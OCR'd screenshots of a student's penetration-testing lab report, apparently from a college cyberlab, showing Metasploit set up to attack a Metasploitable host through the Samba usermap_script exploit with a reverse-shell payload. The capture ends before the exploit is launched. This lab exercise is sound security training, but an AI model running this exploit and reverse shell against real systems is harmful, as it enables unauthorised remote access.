 File Edit View History Bookmarks Tools Help
Dashbo
Docume
Sar d
Gmail: F
ssl-ccs-i
Dashbo
Inbox
Topic: F
Final Pa
The Eng
The Eng
sample
Sample
https://docs.google.com/document/d/1MGx-T053Ej0vmE29loZPbjYiaZcOTDmYJMtuc-mWiuc/edit?pli=
Sar documentation
File Edit View Insert Format Tools Extensions Help
Share
D
100% Normal text Calibri 11 B I U A
1 2 3 4 5 6 7
Document tabs
Tab 1
Executive Summary
Overview
Scope
Assessment Summary
Deficiencies
Remediations
Appendices Descriptions
Vulnerability assessment
Vulnerability 1 – vsFTPd 2....
Technical assessment report
SENSITIVITY MARKING
SENSITIVITY MARKING
8. Type show options, and set
msf5 exploit(multi/samba/usermap_script) > set payload cmd/unix/reverse
payload => cmd/unix/reverse
msf5 exploit(multi/samba/usermap_script) > show options
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identi
fier, or hosts file with syntax 'file:<path>'
RPORT 139 yes The target port (TCP)
Payload options (cmd/unix/reverse):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may b
e specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
RHOST 192.168.0.20
RPORT 445
LHOST 192.168.0.15
SENSITIVITY MARKING
File Edit View History Bookmarks Tools Help
NETLAB+
https://cyberlabs.chaffey.edu/lab.cgi
NDG
Home Reservation dc0522393
MyNETLAB > WIN-SRVR-CLIENT-KALI-MSFTBL Pod 602 > Reservation 21661 > WIN-SRVR-CLIENT-KALI-MSFTBL 2020
Time Remaining
0 39
hrs. min.
Topology Content Status WINDOWS 10 KALI METASPLOITABLE WINDOWS SERVER A WINDOWS SERVER B
Shell No. 1 administrator... 11:40 PM
Shell No.1
File Actions Edit View Help
Payload options (cmd/unix/reverse):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may b
e specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(multi/samba/usermap_script) > RHOST 192.168.0.20
[-] Unknown command: RHOST.
msf5 exploit(multi/samba/usermap_script) > RHOSTS 192.168.0.20
[-] Unknown command: RHOSTS.
msf5 exploit(multi/samba/usermap_script) > set RHOSTS 192.168.0.20
RHOSTS => 192.168.0.20
msf5 exploit(multi/samba/usermap_script) > set RPORT 445
RPORT => 445
msf5 exploit(multi/samba/usermap_script) > set LHOST 192.168.0.15
LHOST => 192.168.0.15
msf5 exploit(multi/samba/usermap_script) >